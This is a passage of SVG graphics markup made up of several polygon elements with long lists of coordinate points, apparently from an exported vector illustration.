			360.2,61.5 360.2,61.5 360.3,61.5 360.3,61.5 360.3,61.5 360.2,61.5 360.3,61.5 360.4,61.6 360.4,61.6 360.5,61.6 360.4,61.6 
			360.3,61.6 360.2,61.6 360.2,61.6 360.3,61.7 360.2,61.7 360.1,61.6 360.1,61.6 360,61.6 360,61.5 359.9,61.5 360,61.5 
			359.9,61.4 359.9,61.4 359.8,61.4 359.7,61.5 359.7,61.5 359.7,61.5 359.6,61.5 359.7,61.5 359.8,61.5 359.7,61.6 359.6,61.6 
			359.6,61.6 359.7,61.6 359.6,61.7 359.7,61.7 359.6,61.7 359.6,61.7 359.5,61.7 359.4,61.7 359.3,61.7 359.4,61.7 359.3,61.7 
			359.3,61.7 359.2,61.8 359.1,61.8 359.1,61.8 359.1,61.8 359.2,61.8 		"/>
		<polygon class="st46" points="361.7,61.3 361.7,61.3 361.8,61.3 361.7,61.3 361.7,61.3 361.7,61.3 361.6,61.3 361.6,61.3 
			361.5,61.3 361.6,61.3 361.7,61.3 361.7,61.4 361.7,61.4 361.8,61.4 361.8,61.4 361.8,61.4 361.7,61.4 361.8,61.5 361.8,61.5 
			361.9,61.5 362,61.5 361.9,61.5 361.9,61.5 361.8,61.5 361.9,61.5 362,61.5 362.1,61.5 362.1,61.5 362.2,61.5 362.3,61.5 
			362.4,61.5 362.5,61.5 362.6,61.5 362.6,61.5 362.6,61.6 362.6,61.7 362.6,61.7 362.6,61.8 362.5,61.8 362.5,61.8 362.4,61.9 
			362.3,61.9 362.3,62 362.3,62 362.3,62 362.2,62.1 362.2,62.2 362.3,62.2 362.3,62.2 362.4,62.2 362.4,62.2 362.5,62.2 
			362.6,62.1 362.7,62.1 362.6,62.1 362.6,62.2 362.5,62.2 362.6,62.2 362.7,62.2 362.8,62.2 362.9,62.3 363,62.2 363.1,62.2 
			363.2,62.2 363.2,62.2 363.3,62.1 363.4,62.1 363.3,62.2 363.3,62.2 363.2,62.3 363.3,62.3 363.4,62.3 363.4,62.3 363.5,62.3 
			363.6,62.3 363.6,62.3 363.7,62.3 363.8,62.3 363.9,62.3 364,62.3 364,62.2 364,62.3 364.1,62.3 364.2,62.3 364.3,62.2 
			364.3,62.3 364.3,62.3 364.4,62.3 364.4,62.3 364.5,62.3 364.5,62.3 364.6,62.3 364.6,62.3 364.8,62.3 364.8,62.2 364.9,62.2 
			365,62.2 365,62.2 365.1,62.1 365,62.1 365.1,62.1 365.1,62.1 365.1,62.2 365.1,62.3 365.3,62.3 365.4,62.3 365.5,62.3 
			365.6,62.3 365.6,62.3 365.7,62.2 365.9,62.2 365.9,62.2 366,62.2 366,62.2 366.1,62.2 366.1,62.1 366.3,62.1 366.3,62.1 
			366.4,62.1 366.4,62 366.3,62 366.2,62.1 366.2,62.1 366.2,62 366.3,62 366.4,62 366.4,62 366.5,61.9 366.5,61.9 366.5,61.9 
			366.4,61.9 366.3,61.8 366.4,61.8 366.5,61.8 366.4,61.8 366.2,61.8 366.2,61.8 366.1,61.8 366.1,61.8 366.2,61.7 366.1,61.7 
			366,61.7 365.9,61.7 365.8,61.7 365.8,61.7 365.7,61.7 365.6,61.7 365.6,61.7 365.5,61.7 365.5,61.7 365.4,61.7 365.4,61.7 
			365.3,61.7 365.2,61.7 365.2,61.7 365.1,61.8 365,61.8 365,61.8 364.9,61.8 364.8,61.8 364.7,61.8 364.6,61.8 364.6,61.8 
			364.5,61.8 364.4,61.8 364.5,61.9 364.3,61.9 364.2,61.9 364.3,61.9 364.3,61.8 364.2,61.8 364.2,61.8 364.1,61.8 364.1,61.8 
			364,61.8 364,61.8 363.9,61.8 363.9,61.8 363.8,61.8 363.8,61.8 363.7,61.8 363.6,61.8 363.6,61.8 363.6,61.8 363.5,61.8 
			363.4,61.8 363.4,61.8 363.5,61.8 363.6,61.7 363.5,61.7 363.4,61.7 363.5,61.7 363.4,61.6 363.4,61.6 363.3,61.6 363.3,61.6 
			363.2,61.6 363.2,61.6 363.1,61.6 363.2,61.6 363.3,61.6 363.4,61.6 363.3,61.6 363.2,61.6 363.2,61.6 363.2,61.6 363.1,61.6 
			363.1,61.6 363.3,61.6 363.3,61.6 363.4,61.6 363.5,61.6 363.4,61.6 363.5,61.6 363.5,61.6 363.6,61.6 363.7,61.6 363.7,61.5 
			363.7,61.5 363.6,61.5 363.6,61.5 363.5,61.5 363.4,61.5 363.3,61.4 363.3,61.4 363.2,61.4 363.1,61.4 363.2,61.4 363.3,61.4 
			363.3,61.4 363.4,61.4 363.5,61.4 363.5,61.4 363.4,61.4 363.4,61.3 363.3,61.3 363.3,61.3 363.2,61.3 363.1,61.3 363,61.4 
			362.9,61.4 362.9,61.4 362.8,61.4 362.8,61.4 362.7,61.4 362.6,61.4 362.5,61.4 362.6,61.4 362.7,61.4 362.7,61.3 362.7,61.2 
			362.6,61.2 362.5,61.3 362.5,61.2 362.4,61.2 362.3,61.2 362.3,61.2 362.2,61.2 362.1,61.2 362.1,61.2 362,61.2 361.9,61.2 
			361.8,61.2 361.9,61.2 361.8,61.2 361.7,61.2 361.7,61.2 		"/>
		<polygon class="st46" points="362,60.8 362,60.8 361.9,60.8 362,60.8 362.1,60.8 362.1,60.8 362,60.9 362.1,60.9 362.2,60.9 
			362.2,60.8 362.2,60.8 362.3,60.8 362.3,60.9 362.4,60.8 362.4,60.8 362.5,60.8 362.6,60.8 362.7,60.8 362.8,60.7 362.7,60.7 
			362.8,60.7 362.9,60.7 362.9,60.7 362.9,60.7 363,60.6 362.9,60.6 362.8,60.6 362.7,60.6 362.6,60.6 362.7,60.6 362.6,60.5 
			362.6,60.5 362.5,60.5 362.5,60.5 362.4,60.5 362.3,60.5 362.3,60.5 362.2,60.5 362.1,60.5 362.1,60.6 362.1,60.6 362,60.6 
			362,60.6 361.9,60.6 362,60.7 362,60.7 362,60.7 362.1,60.7 362.2,60.8 362.1,60.8 		"/>
		<polygon class="st46" points="360,60.7 360.1,60.7 360.1,60.7 360.3,60.7 360.3,60.7 360.4,60.7 360.5,60.7 360.6,60.7 
			360.5,60.7 360.5,60.7 360.6,60.7 360.6,60.7 360.7,60.7 360.9,60.7 361,60.7 361,60.8 360.9,60.9 361.1,60.9 361.1,60.9 
			361.2,60.9 361.2,60.9 361.3,60.9 361.4,60.9 361.5,60.8 361.5,60.7 361.5,60.7 361.5,60.7 361.5,60.6 361.6,60.6 361.7,60.6 
			361.6,60.6 361.5,60.5 361.6,60.5 361.5,60.5 361.4,60.5 361.3,60.5 361.2,60.5 361.3,60.5 361.4,60.4 361.3,60.4 361.2,60.4 
			361.1,60.4 361.1,60.4 361,60.4 360.9,60.4 360.9,60.4 360.9,60.4 360.9,60.4 360.9,60.3 360.8,60.3 360.8,60.3 360.7,60.3 
			360.7,60.3 360.6,60.3 360.5,60.3 360.5,60.3 360.4,60.3 360.4,60.3 360.3,60.3 360.2,60.3 360.2,60.3 360.1,60.3 360.1,60.3 
			360,60.4 360.1,60.4 360.2,60.4 360.2,60.4 360.3,60.4 360.2,60.4 360.2,60.4 360.1,60.5 360.1,60.5 360.2,60.5 360.3,60.4 
			360.3,60.4 360.4,60.4 360.4,60.4 360.5,60.4 360.4,60.5 360.3,60.5 360.4,60.5 360.4,60.5 360.5,60.5 360.4,60.5 360.5,60.5 
			360.6,60.5 360.5,60.5 360.4,60.5 360.4,60.5 360.4,60.5 360.3,60.5 360.4,60.6 360.4,60.6 360.3,60.6 360.3,60.6 360.2,60.6 
			360.1,60.6 360,60.6 359.9,60.6 359.9,60.6 360,60.7 		"/>
		<polygon class="st46" points="363.3,60.1 363.3,60.1 363.3,60.2 363.4,60.2 363.4,60.2 363.5,60.2 363.6,60.1 363.6,60.1 
			363.7,60.1 363.7,60.1 363.8,60.1 363.7,60.2 363.6,60.2 363.6,60.2 363.5,60.2 363.4,60.2 363.3,60.2 363.3,60.3 363.4,60.3 
			363.3,60.3 363.4,60.3 363.5,60.3 363.6,60.2 363.7,60.2 363.8,60.3 363.6,60.3 363.6,60.3 363.7,60.3 363.8,60.3 363.9,60.3 
			364,60.3 364,60.3 364.1,60.2 364.1,60.2 364.2,60.2 364.3,60.2 364.2,60.2 364.2,60.3 364.2,60.3 364.3,60.3 364.2,60.3 
			364.1,60.3 364.1,60.3 364.2,60.3 364.3,60.3 364.4,60.3 364.4,60.3 364.5,60.3 364.5,60.3 364.6,60.3 364.7,60.3 364.6,60.3 
			364.4,60.3 364.3,60.3 364.2,60.3 364.1,60.3 364.1,60.3 364,60.3 363.9,60.3 363.8,60.3 363.8,60.4 363.7,60.4 363.6,60.4 
			363.6,60.4 363.5,60.4 363.5,60.4 363.5,60.5 363.6,60.5 363.7,60.5 363.7,60.5 363.6,60.5 363.6,60.5 363.6,60.5 363.6,60.6 
			363.6,60.6 363.7,60.6 363.8,60.5 363.9,60.6 364,60.6 364,60.6 364.1,60.6 364,60.6 363.9,60.6 363.8,60.6 363.8,60.6 
			363.7,60.6 363.6,60.6 363.7,60.7 363.8,60.7 363.9,60.7 364,60.7 364.1,60.7 364.1,60.7 364.3,60.7 364.3,60.7 364.4,60.7 
			364.5,60.7 364.5,60.7 364.6,60.7 364.6,60.7 364.5,60.6 364.6,60.6 364.7,60.6 364.7,60.7 364.8,60.7 364.8,60.7 364.9,60.7 
			365,60.6 365,60.6 365.1,60.6 365.1,60.6 365.2,60.6 365.3,60.6 365.2,60.5 365.1,60.5 365.2,60.5 365.2,60.5 365.3,60.4 
			365.3,60.4 365.4,60.4 365.4,60.4 365.3,60.5 365.3,60.5 365.4,60.5 365.5,60.5 365.5,60.5 365.6,60.5 365.7,60.4 365.8,60.4 
			365.9,60.4 365.9,60.4 366,60.4 366,60.4 366.1,60.4 366.2,60.3 366.2,60.3 366.3,60.3 366.4,60.3 366.4,60.3 366.5,60.3 
			366.5,60.3 366.4,60.2 366.4,60.2 366.3,60.2 366.2,60.2 366.2,60.2 366.2,60.2 366.1,60.2 366,60.2 365.9,60.2 365.8,60.2 
			365.9,60.2 366,60.1 366,60.1 366.1,60 366.1,60.1 366.1,60 366.1,60 366,60 366,60 365.9,60 366,60 366.1,59.9 366.1,59.9 
			366,59.9 366,59.9 365.9,59.9 365.8,59.9 365.8,60 365.6,60 365.6,59.9 365.7,59.9 365.7,59.9 365.6,59.8 365.5,59.8 365.4,59.8 
			365.3,59.8 365.3,59.8 365.3,59.8 365.3,59.7 365.2,59.7 365.2,59.6 365.2,59.6 365.2,59.6 365.1,59.6 365.1,59.6 365,59.5 
			364.9,59.5 364.8,59.5 364.8,59.5 364.8,59.5 364.7,59.5 364.6,59.5 364.5,59.6 364.6,59.6 364.6,59.6 364.7,59.6 364.7,59.6 
			364.8,59.6 364.8,59.6 364.8,59.6 364.8,59.6 364.7,59.6 364.6,59.6 364.6,59.6 364.5,59.6 364.4,59.6 364.5,59.6 364.5,59.6 
			364.6,59.6 364.5,59.6 364.4,59.7 364.3,59.6 364.2,59.6 364.2,59.6 364.1,59.7 364,59.7 364.1,59.7 364,59.7 364,59.7 
			364.1,59.7 364.1,59.7 364.2,59.7 364.1,59.7 364.2,59.8 364.2,59.8 364.3,59.7 364.2,59.8 364.1,59.8 364.2,59.8 364.3,59.8 
			364.2,59.8 364.1,59.8 364,59.8 363.9,59.8 363.8,59.8 363.8,59.8 363.7,59.8 363.6,59.8 363.7,59.9 363.7,59.9 363.6,59.9 
			363.5,59.9 363.5,59.9 363.4,59.9 363.4,59.9 363.4,59.9 363.5,59.9 363.5,59.9 363.6,59.9 363.7,59.9 363.8,59.9 363.7,59.9 
			363.6,59.9 363.6,60 363.7,60 363.7,60 363.8,60 363.8,60 363.9,60 364,59.9 364.1,60 364,60 364,60 363.9,60 363.8,60 363.9,60 
			363.8,60 363.7,60 363.7,60 363.6,60 363.5,60 363.5,60 363.4,60 363.4,60 363.3,60 363.2,60 363.3,60 363.3,60 363.3,60 
			363.2,60 363.3,60.1 363.2,60.1 		"/>
		<polygon class="st46" points="365.6,59.5 365.6,59.5 365.7,59.4 365.8,59.4 365.8,59.4 366,59.4 366.1,59.4 366.1,59.4 366,59.4 
			366,59.4 366,59.5 365.9,59.5 365.9,59.5 365.8,59.5 365.7,59.5 365.7,59.5 365.6,59.5 365.7,59.5 365.8,59.5 365.9,59.5 
			365.9,59.5 366,59.5 366.1,59.5 366.2,59.5 366.3,59.5 366.3,59.5 366.4,59.5 366.5,59.5 366.5,59.5 366.6,59.5 366.7,59.5 
			366.6,59.5 366.6,59.5 366.5,59.5 366.4,59.5 366.4,59.5 366.3,59.5 366.2,59.5 366.2,59.5 366.1,59.5 366,59.5 366,59.5 
			365.9,59.5 365.9,59.6 366,59.6 366.1,59.6 366,59.6 365.9,59.6 365.8,59.6 365.8,59.6 365.7,59.6 365.7,59.6 365.8,59.6 
			365.8,59.7 365.9,59.6 365.9,59.6 366.1,59.6 366.1,59.6 366.2,59.6 366.3,59.6 366.3,59.6 366.4,59.6 366.5,59.6 366.6,59.6 
			366.7,59.6 366.7,59.6 366.8,59.6 366.9,59.6 367,59.6 367,59.6 367.2,59.6 367.3,59.6 367.4,59.6 367.3,59.6 367.2,59.6 
			367.1,59.6 367,59.6 367,59.6 366.9,59.6 366.8,59.6 366.6,59.7 366.6,59.7 366.5,59.7 366.4,59.7 366.3,59.7 366.3,59.7 
			366.2,59.7 366.2,59.7 366.1,59.7 366,59.7 366,59.7 365.8,59.7 366,59.7 366,59.7 366.2,59.8 366.3,59.8 366.3,59.8 366.4,59.8 
			366.4,59.8 366.6,59.7 366.6,59.7 366.7,59.7 366.8,59.7 366.8,59.7 366.9,59.7 367,59.6 367.1,59.6 367.3,59.6 367.3,59.6 
			367.5,59.6 367.5,59.6 367.6,59.6 367.7,59.6 367.8,59.6 367.8,59.6 367.9,59.6 368,59.6 368,59.6 367.9,59.6 367.8,59.6 
			367.7,59.6 367.6,59.6 367.5,59.6 367.5,59.6 367.4,59.6 367.3,59.6 367.2,59.6 367.1,59.6 367.1,59.7 367,59.7 366.9,59.7 
			366.9,59.7 366.7,59.7 366.7,59.7 366.6,59.8 366.5,59.8 366.5,59.8 366.6,59.8 366.7,59.8 366.8,59.8 366.9,59.8 366.8,59.8 
			366.7,59.8 366.8,59.8 366.9,59.8 366.9,59.8 367,59.8 367.1,59.8 367.2,59.8 367.3,59.8 367.3,59.8 367.4,59.8 367.5,59.7 
			367.5,59.7 367.7,59.7 367.6,59.7 367.6,59.7 367.5,59.8 367.5,59.8 367.6,59.8 367.7,59.8 367.7,59.8 367.8,59.7 367.9,59.7 
			368,59.7 368.1,59.7 368,59.7 368,59.7 367.9,59.8 367.7,59.8 367.6,59.8 367.5,59.8 367.6,59.8 367.6,59.8 367.7,59.8 
			367.8,59.8 367.8,59.8 367.9,59.8 368.1,59.8 368.1,59.8 368.2,59.8 368.3,59.8 368.3,59.8 368.4,59.8 368.5,59.7 368.6,59.7 
			368.6,59.7 368.7,59.7 368.8,59.7 368.8,59.7 368.9,59.7 368.8,59.7 368.9,59.6 368.9,59.6 368.9,59.6 369,59.6 369.1,59.6 
			369.1,59.6 369.2,59.6 369.2,59.6 369.3,59.6 369.4,59.5 369.4,59.5 369.5,59.5 369.6,59.5 369.7,59.5 369.8,59.5 369.7,59.5 
			369.6,59.5 369.5,59.5 369.4,59.6 369.4,59.6 369.3,59.6 369.2,59.6 369.2,59.6 369.1,59.6 369,59.6 369,59.7 368.9,59.7 
			369.1,59.7 369.1,59.7 369.2,59.7 369.3,59.7 369.4,59.7 369.5,59.7 369.6,59.7 369.6,59.7 369.7,59.7 369.6,59.7 369.5,59.7 
			369.4,59.7 369.3,59.7 369.3,59.7 369.2,59.7 369.2,59.7 369.1,59.7 369,59.7 368.9,59.7 368.9,59.7 368.8,59.8 368.7,59.8 
			368.6,59.8 368.6,59.8 368.5,59.8 368.6,59.8 368.6,59.8 368.7,59.8 368.8,59.8 368.9,59.8 369,59.8 369.1,59.8 368.9,59.8 
			368.8,59.8 368.7,59.8 368.6,59.8 368.6,59.8 368.5,59.8 368.4,59.8 368.2,59.9 368.1,59.9 368,59.9 368,59.9 367.9,59.9 
			367.8,59.9 367.7,59.9 367.6,59.9 367.6,59.9 367.4,59.9 367.5,59.9 367.5,60 367.6,60 367.6,60 367.7,60 367.7,60 367.7,60.1 
			367.7,60.1 367.7,60.1 367.8,60.1 367.8,60.1 367.9,60.2 368.1,60.1 368.2,60.2 368.1,60.2 368,60.2 368,60.2 367.9,60.2 
			367.9,60.2 367.8,60.2 367.7,60.2 367.7,60.2 367.6,60.1 367.6,60.1 367.5,60.1 367.5,60 367.3,60 367.3,60 367.2,59.9 
			367.2,59.9 367.1,59.9 367.1,59.9 367,59.9 366.9,59.9 366.8,59.9 366.7,59.9 366.7,59.9 366.6,59.9 366.6,59.9 366.5,59.9 
			366.4,59.9 366.3,60 366.4,60 366.3,60 366.3,60.1 366.2,60.1 366.4,60.1 366.4,60.1 366.6,60.2 366.6,60.2 366.7,60.3 
			366.6,60.3 366.6,60.3 366.7,60.3 366.8,60.4 366.8,60.4 366.7,60.4 366.6,60.4 366.5,60.3 366.5,60.4 366.4,60.4 366.5,60.4 
			366.6,60.4 366.6,60.4 366.7,60.4 366.8,60.4 366.8,60.4 366.9,60.4 367,60.4 367,60.4 367.1,60.4 367.1,60.4 367.2,60.4 
			367.3,60.4 367.4,60.4 367.3,60.5 367.2,60.5 367.1,60.5 367,60.5 367,60.5 366.9,60.5 366.8,60.5 366.9,60.5 366.9,60.5 
			367,60.6 366.9,60.6 366.9,60.5 366.8,60.5 366.7,60.5 366.6,60.5 366.5,60.5 366.5,60.5 366.4,60.5 366.4,60.5 366.3,60.4 
			366.3,60.4 366.2,60.4 366.1,60.5 366,60.5 365.9,60.5 365.8,60.5 365.8,60.5 365.7,60.5 365.6,60.5 365.5,60.6 365.4,60.6 
			365.4,60.6 365.3,60.6 365.3,60.6 365.2,60.7 365.2,60.7 365.3,60.7 365.3,60.7 365.2,60.7 365.3,60.8 365.3,60.8 365.4,60.8 
			365.5,60.7 365.5,60.7 365.6,60.7 365.7,60.7 365.6,60.7 365.6,60.7 365.5,60.8 365.6,60.8 365.7,60.8 365.7,60.8 365.8,60.7 
			365.9,60.7 366,60.7 366,60.7 366.1,60.7 366,60.7 365.9,60.7 365.8,60.8 365.8,60.8 365.7,60.8 365.6,60.8 365.7,60.8 
			365.7,60.9 365.7,61 365.8,61 365.9,61 366,61 366,61 366.1,61 366.2,61 366.3,60.9 366.3,60.9 366.4,60.9 366.4,60.9 366.5,60.9 
			366.5,60.8 366.6,60.8 366.7,60.8 366.7,60.8 366.6,60.8 366.6,60.8 366.5,60.9 366.5,60.9 366.4,60.9 366.3,60.9 366.3,61 
			366.2,61 366.1,61 366,61 366.1,61 366.1,61 366.1,61.1 365.9,61 365.9,61 365.8,61 365.7,61.1 365.6,61.1 365.6,61 365.6,61 
			365.5,61 365.4,61 365.4,61 365.4,61 365.5,60.9 365.4,60.9 365.3,60.9 365.3,60.8 365.2,60.8 365.1,60.8 365,60.8 365,60.9 
			364.9,60.9 364.8,60.9 364.8,61 364.8,61 364.8,61 364.8,61.1 364.9,61.1 364.9,61.1 365,61.1 365,61.1 364.9,61.1 365,61.1 
			364.9,61.1 364.9,61.1 365,61.1 365,61.1 365,61.1 364.9,61.2 364.9,61.1 364.8,61.1 364.8,61.2 364.7,61.2 364.6,61.2 
			364.5,61.2 364.4,61.2 364.4,61.2 364.3,61.2 364.2,61.2 364.1,61.2 364.1,61.2 364,61.3 363.9,61.3 363.9,61.3 363.8,61.4 
			363.9,61.4 363.9,61.4 364,61.5 364,61.4 364.1,61.4 364.1,61.4 364.2,61.3 364.2,61.3 364.2,61.4 364.1,61.4 364.2,61.5 
			364.3,61.5 364.3,61.5 364.4,61.5 364.4,61.4 364.5,61.4 364.5,61.5 364.6,61.5 364.7,61.4 364.7,61.5 364.8,61.5 364.9,61.5 
			365,61.5 365.1,61.5 365.1,61.5 365.2,61.5 365.3,61.5 365.4,61.5 365.3,61.5 365.2,61.4 365.2,61.4 365.3,61.4 365.3,61.4 
			365.4,61.4 365.5,61.4 365.5,61.4 365.6,61.4 365.7,61.5 365.7,61.5 365.8,61.4 365.8,61.4 365.9,61.4 365.8,61.4 365.9,61.5 
			366,61.5 366.1,61.5 366.1,61.4 366.2,61.4 366.1,61.4 366.1,61.3 366.1,61.4 366.2,61.4 366.2,61.4 366.3,61.4 366.3,61.4 
			366.4,61.4 366.5,61.4 366.5,61.5 366.4,61.5 366.4,61.6 366.5,61.6 366.5,61.5 366.6,61.5 366.6,61.5 366.7,61.5 366.8,61.5 
			367,61.5 367,61.5 367.1,61.5 367.1,61.5 367.2,61.4 367.2,61.4 367.3,61.4 367.4,61.4 367.4,61.4 367.5,61.4 367.5,61.4 
			367.6,61.3 367.6,61.3 367.7,61.3 367.7,61.2 367.5,61.2 367.4,61.3 367.4,61.2 367.2,61.2 367.3,61.2 367.3,61.2 367.4,61.2 
			367.3,61.1 367.3,61.1 367.2,61.1 367.1,61.1 367,61.1 366.9,61.1 366.8,61.1 366.7,61.1 366.7,61.1 366.7,61.1 366.6,61.1 
			366.5,61.1 366.5,61.1 366.6,61.1 366.6,61.1 366.7,61.1 366.8,61.1 366.8,61.1 366.7,61 366.8,61 366.8,61 366.9,61.1 367,61.1 
			367,61.1 367.1,61.1 367.1,61.1 367.3,61.1 367.4,61.1 367.4,61.1 367.5,61.1 367.5,61.1 367.5,61.1 367.6,61.1 367.7,61.1 
			367.8,61 367.9,61 367.9,61 368,60.9 368,60.9 368,60.9 367.9,60.8 368,60.8 368.1,60.8 368.2,60.8 368.3,60.8 368.3,60.8 
			368.4,60.8 368.4,60.8 368.5,60.8 368.6,60.8 368.7,60.8 368.8,60.8 368.8,60.8 368.8,60.7 368.7,60.7 368.7,60.7 368.7,60.7 
			368.6,60.7 368.5,60.7 368.6,60.7 368.6,60.7 368.7,60.7 368.8,60.7 368.9,60.7 368.9,60.7 369,60.7 369.1,60.7 369.1,60.7 
			369.1,60.6 369,60.6 369,60.6 368.9,60.6 368.9,60.6 368.9,60.6 369,60.6 369.1,60.6 369.2,60.6 369.2,60.6 369.3,60.6 
			369.3,60.6 369.4,60.5 369.4,60.5 369.2,60.4 369.1,60.4 369,60.5 369,60.4 369,60.4 369.1,60.4 369,60.4 368.9,60.4 368.8,60.4 
			368.7,60.4 368.6,60.4 368.6,60.4 368.5,60.4 368.6,60.4 368.6,60.4 368.8,60.4 368.8,60.4 368.9,60.4 369,60.4 369.1,60.4 
			369,60.3 368.9,60.3 368.8,60.3 368.8,60.3 368.7,60.3 368.7,60.3 368.6,60.3 368.7,60.3 368.7,60.3 368.8,60.3 368.8,60.3 
			368.9,60.3 369,60.3 369.1,60.3 369.1,60.3 369.2,60.4 369.3,60.4 369.3,60.4 369.4,60.4 369.5,60.4 369.6,60.4 369.5,60.3 
			369.6,60.3 369.5,60.3 369.4,60.3 369.3,60.3 369.2,60.3 369.1,60.3 369.1,60.3 369,60.3 369,60.3 368.9,60.3 368.9,60.3 
			368.8,60.3 368.8,60.3 368.7,60.3 368.6,60.3 368.7,60.3 368.8,60.3 368.8,60.3 368.8,60.2 368.9,60.2 369,60.3 369,60.3 
			369.2,60.3 369.3,60.3 369.2,60.2 369.1,60.2 369.1,60.2 369,60.2 368.9,60.2 369.1,60.2 369.2,60.2 369.2,60.2 369.3,60.2 
			369.4,60.2 369.4,60.3 369.5,60.3 369.6,60.2 369.6,60.2 369.7,60.2 369.8,60.2 369.8,60.2 369.9,60.2 369.9,60.2 370,60.2 
			370.1,60.2 370.1,60.2 370.2,60.1 370.1,60.1 370,60.1 370,60.1 369.9,60.1 369.9,60.1 369.8,60.1 369.9,60.1 370,60.1 370,60.1 
			370.1,60.1 370,60.1 370.1,60.1 370.2,60.1 370.3,60.1 370.4,60.1 370.4,60.1 370.5,60.2 370.5,60.1 370.6,60.1 370.8,60.1 
			370.9,60.1 370.9,60.1 370.8,60.1 370.8,60 370.9,60 371,60 371,60 371.1,60 371.2,60 371.1,60 371,60 370.9,60 370.8,60 
			370.7,60 370.6,60 370.7,60 370.7,60 370.7,60 370.6,59.9 370.7,59.9 370.8,60 370.9,60 371,60 371.1,60 371.2,59.9 371.2,60 
			371.3,59.9 371.4,59.9 371.3,59.9 371.3,59.9 371.3,59.9 371.3,59.8 371.3,59.8 371.4,59.9 371.3,59.9 371.4,59.9 371.4,59.9 
			371.6,59.9 371.6,59.9 371.7,59.8 371.7,59.8 371.8,59.8 371.9,59.8 371.9,59.8 372.1,59.7 372.2,59.7 372.3,59.7 372.4,59.7 
			372.5,59.7 372.6,59.6 372.7,59.6 372.8,59.6 372.9,59.6 373,59.6 373.1,59.6 373.2,59.5 373.2,59.5 373.3,59.5 373.4,59.5 
			373.4,59.5 373.4,59.5 373.3,59.5 373.2,59.5 373,59.5 373,59.5 372.8,59.5 372.7,59.5 372.7,59.5 372.6,59.5 372.5,59.5 
			372.5,59.5 372.4,59.5 372.3,59.6 372.3,59.6 372.2,59.6 372.1,59.6 372.1,59.6 372,59.6 371.9,59.6 371.9,59.6 371.8,59.6 
			371.7,59.6 371.7,59.6 371.7,59.6 371.8,59.6 371.7,59.6 371.6,59.6 371.8,59.6 371.9,59.6 372,59.6 372,59.6 372.1,59.6 
			372.2,59.5 372.2,59.5 372.3,59.5 372.4,59.5 372.5,59.5 372.6,59.5 372.6,59.5 372.7,59.5 372.8,59.5 372.7,59.5 372.6,59.5 
			372.5,59.5 372.5,59.5 372.4,59.5 372.3,59.5 372.2,59.5 372.3,59.5 372.3,59.5 372.2,59.4 372.2,59.4 372.1,59.4 372.1,59.4 
			372.2,59.4 372.3,59.4 372.3,59.5 372.5,59.5 372.6,59.4 372.7,59.4 372.8,59.4 372.8,59.4 372.9,59.4 373,59.4 373.1,59.4 
			373.1,59.4 373.2,59.4 373.2,59.4 373.1,59.4 373,59.4 373.1,59.4 373.2,59.4 373.2,59.4 373.3,59.4 373.4,59.4 373.4,59.4 
			373.5,59.4 373.6,59.4 373.6,59.4 373.7,59.4 373.8,59.4 373.8,59.4 373.9,59.3 374,59.3 374.2,59.3 374.3,59.3 374.3,59.3 
			374.4,59.3 374.3,59.3 374.5,59.3 374.5,59.3 374.6,59.2 374.7,59.2 374.6,59.2 374.6,59.1 374.5,59.1 374.4,59.1 374.2,59.1 
			374.1,59.2 374,59.2 374.1,59.1 374.2,59.1 374.1,59.1 374.1,59.1 374,59.1 374,59.1 374,59.1 374.1,59.1 374.1,59 374,59 
			373.9,59 373.9,59 373.8,59 373.7,59 373.6,59 373.6,59.1 373.5,59 373.6,59 373.5,59 373.4,59 373.3,59.1 373.2,59.1 373.1,59.1 
			373.1,59.1 373,59.1 372.8,59.1 372.8,59.1 372.7,59.1 372.6,59.1 372.6,59.1 372.6,59.1 372.7,59.1 372.8,59.1 372.9,59.1 
			373,59.1 373.1,59 373.2,59 373.3,59 373.2,59 373.1,59 373.1,59 373,59 373,59 372.9,59 372.8,59 372.7,59 372.6,59 372.6,59 
			372.5,59 372.4,59 372.4,59 372.5,59 372.4,59 372.5,58.9 372.4,58.9 372.4,58.9 372.3,58.9 372.2,58.9 372.1,58.9 372,59 372,59 
			371.9,59 372,59 371.9,59 371.9,59 371.8,59 371.9,58.9 371.8,58.9 371.8,58.9 371.7,59 371.6,59 371.5,59 371.4,59 371.3,59 
			371.3,59 371.3,59 371.3,59 371.4,59 371.4,59.1 371.5,59.1 371.5,59.1 371.3,59.1 371.3,59 371.2,59 371.1,59 371,59 370.9,59 
			370.8,59 370.8,59 370.7,59 370.6,59 370.5,59 370.4,59 370.3,59 370.2,59 370.2,59 370.2,59 370.3,59 370.4,59 370.4,59 
			370.5,59 370.4,59.1 370.5,59.1 370.6,59.1 370.6,59.1 370.5,59.1 370.4,59.2 370.3,59.2 370.4,59.1 370.4,59.1 370.4,59.1 
			370.3,59.1 370.2,59 370.1,59 370,59 370,59 369.9,59 369.8,59 369.7,59 369.5,59 369.4,59 369.4,59 369.3,59 369.3,59 369.4,59 
			369.4,59 369.5,59 369.4,59 369.4,59 369.5,59.1 369.6,59.1 369.6,59.1 369.8,59.1 369.7,59.1 369.6,59.1 369.5,59.1 369.4,59.1 
			369.4,59.1 369.3,59.1 369.2,59 369.1,59 369.1,59 369,59 368.9,59.1 369,59.1 369.1,59.1 369,59.1 369,59.1 368.9,59.1 
			368.9,59.1 368.9,59.1 368.8,59.1 368.7,59.1 368.6,59.1 368.7,59.1 368.7,59.1 368.8,59.1 368.7,59.1 368.6,59.1 368.5,59.1 
			368.5,59.2 368.4,59.2 368.5,59.2 368.6,59.2 368.7,59.2 368.8,59.3 368.9,59.3 368.8,59.3 368.9,59.3 369,59.3 369.1,59.3 
			369.1,59.3 369.1,59.3 369.1,59.3 369.2,59.4 369.1,59.4 369.1,59.3 369,59.3 369,59.3 368.9,59.3 368.8,59.3 368.7,59.3 
			368.7,59.3 368.6,59.3 368.6,59.3 368.5,59.2 368.4,59.2 368.4,59.2 368.3,59.3 368.4,59.3 368.4,59.3 368.5,59.3 368.4,59.3 
			368.3,59.3 368.2,59.3 368.2,59.3 368.2,59.2 368.1,59.2 368.1,59.2 368,59.2 367.9,59.2 367.8,59.2 367.8,59.2 367.8,59.2 
			367.9,59.2 367.8,59.1 367.7,59.1 367.7,59.2 367.6,59.2 367.5,59.2 367.6,59.2 367.6,59.2 367.6,59.2 367.5,59.2 367.5,59.2 
			367.4,59.2 367.4,59.2 367.3,59.2 367.2,59.2 367.1,59.3 367.2,59.3 367.3,59.3 367.3,59.3 367.4,59.3 367.5,59.3 367.6,59.3 
			367.7,59.3 367.7,59.3 367.6,59.3 367.5,59.3 367.5,59.3 367.4,59.3 367.3,59.3 367.2,59.3 367.2,59.3 367.1,59.3 367,59.3 
